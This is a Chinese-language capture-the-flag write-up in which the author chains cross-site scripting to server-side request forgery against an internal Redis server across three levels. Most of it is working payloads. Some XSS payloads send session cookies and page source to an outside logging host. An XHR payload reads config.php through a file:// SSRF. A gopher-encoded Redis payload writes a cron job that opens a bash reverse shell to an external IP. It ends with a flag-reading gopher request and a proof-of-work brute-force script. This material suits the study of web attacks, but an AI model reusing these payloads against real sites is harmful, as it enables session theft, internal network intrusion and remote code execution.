level 1
不知道为啥,xss平台一直打不到手动就可以..
payload:<svg/onload="document.location='https://dyfuca.ceye.io/?'+document.cookie">

flag:FLAG{Sometimes, XSS can be critical vulnerability <script>alert(1)</script>}
给了我们一个管理员的session,提示我们flag2要打内网的redis。
level 2
修改成admin的session后:
打源码1
2
3<svg/onload="document.location='https://dyfuca.ceye.io/?'+btoa(document.body.innerHTML") // 过滤了()
<svg/onload="document.location='http://dyfuca.ceye.io/?'+btoa(document.body.innerHTML)">

看源码看到一个request.php,让bot去访问一下,打一下html的源码。
1 | <svg/onload=" |
实体编码:1
<svg/onload="xmlhttp=new XMLHttpRequest(); xmlhttp.onreadystatechange=function() {     if (xmlhttp.readyState==4 && xmlhttp.status==200)     {         document.location='http://155.94.177.154:55555/?'+btoa(xmlhttp.responseText);     } } xmlhttp.open("GET","request.php",true); xmlhttp.send();">

解码后:
所以我们给request.php传入的post参数为url=ip
结合robot.txt提示,读config.php。
payload:1
2
3
4
5
6
7
8
9
10
11
12
13<svg/onload="
xmlhttp=new XMLHttpRequest();
xmlhttp.onreadystatechange=function()
{
if (xmlhttp.readyState==4 && xmlhttp.status==200)
{
document.location='https://155.94.177.154:55555/?'+btoa(xmlhttp.responseText);
}
}
xmlhttp.open("POST","request.php",true);
xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");
xmlhttp.send("url=file:///var/www/html/config.php");
">
编码后,打到
flag2:FLAG{curl -v -o flag --next flag://in-the.redis/the?port=25566&good=luck}
level 3
提示我们打内网redis,redis协议使用的是简单的文本流。
比如下面发送的tcp流数据,每行代表一条命令,下面是两个set命令1
2SET x 1
SET y 2
显然,如果是get型的ssrf他无法控制单独的一行(除非有crlf漏洞),p神这篇文章提到了这个点:https://www.leavesongs.com/PENETRATION/getshell-via-ssrf-and-redis.html
所以这里得用Gopher协议,可以以get形式发起post请求
用popherus生成了个弹shell的payload:1
gopher://localhost:25566/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2469%0D%0A%0A%0A%2A/1%20%2A%20%2A%20%2A%20%2A%20bash%20-c%20%22sh%20-i%20%3E%26%20/dev/tcp/155.94.177.154/1234%200%3E%261%22%0A%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2416%0D%0A/var/spool/cron/%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%244%0D%0Aroot%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
payload:
1 | <svg/onload=" |
但是弹不回来..
exp:1
2
3
4
5
6
7
8
9
10
11
12
13<svg/onload="
xmlhttp=new XMLHttpRequest();
xmlhttp.onreadystatechange=function()
{
if (xmlhttp.readyState==4 && xmlhttp.status==200)
{
document.location='https://155.94.177.154:55556/?'+btoa(xmlhttp.responseText);
}
}
xmlhttp.open("POST","request.php",true);
xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");
xmlhttp.send("url=gopher://127.0.0.1:25566/_lrange%2520flag%25200%252053%250a_quit");
">

处理一下flag格式1
2
3
4
5
6
7
8
9
10
11
12
13
14# coding:utf-8
file = open("flag.txt")
tmp = []
while 1:
line = file.readline()
tmp.append(line.replace("\n", ""))
if not line:
break
pass
flag = ""
for i in range(0, tmp.__len__())[::-1]:
flag += tmp[i]
print(flag)

再附上处理验证码的脚本:1
2
3
4
5
6
7
8
9
10
11
12
13
14import hashlib
strs = '00000'
def md5(s):
return hashlib.md5(str(s).encode('utf-8')).hexdigest()
def main():
for i in range(100000,100000000):
tmp = "3f81ef4c8455e281"+str(i)
a = md5(tmp)
if a[0:5] == strs:
print(i)
exit(0)
if __name__ == '__main__':
main()